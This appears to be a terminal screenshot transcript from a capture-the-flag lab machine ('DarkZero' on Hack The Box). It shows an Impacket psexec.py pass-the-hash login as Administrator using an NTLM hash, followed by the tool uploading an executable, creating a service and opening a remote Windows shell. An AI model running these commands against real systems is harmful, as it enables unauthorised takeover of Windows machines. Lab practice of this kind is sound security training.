 ┌──(env)─(kali㉿kali)-[~/Tools/impacket/examples]
└─$ psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:5917507bdf2ef2c2b0a869a1cba40726 darkzero.htb/Administrator@10.10.11.89
/home/kali/Tools/impacket/env/lib/python3.13/site-packages/impacket/version.py:12: UserWarning: pkg_resources is deprecated as an
es package is slated for removal as early as 2025-11-30. Refrain from using this package or pin to Setuptools<81.
  import pkg_resources
Impacket v0.13.0.dev0+20250828.31428.57693365 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.10.11.89.....
[*] Found writable share ADMIN$
[*] Uploading file MmXqkhDO.exe
[*] Opening SVCManager on 10.10.11.89.....
[*] Creating service KkvY on 10.10.11.89.....
[*] Starting service KkvY.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.26100.4652]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\System32> cd ..
DarkZero
Hard
Windows
10.10.11.89
+40
Stop Machine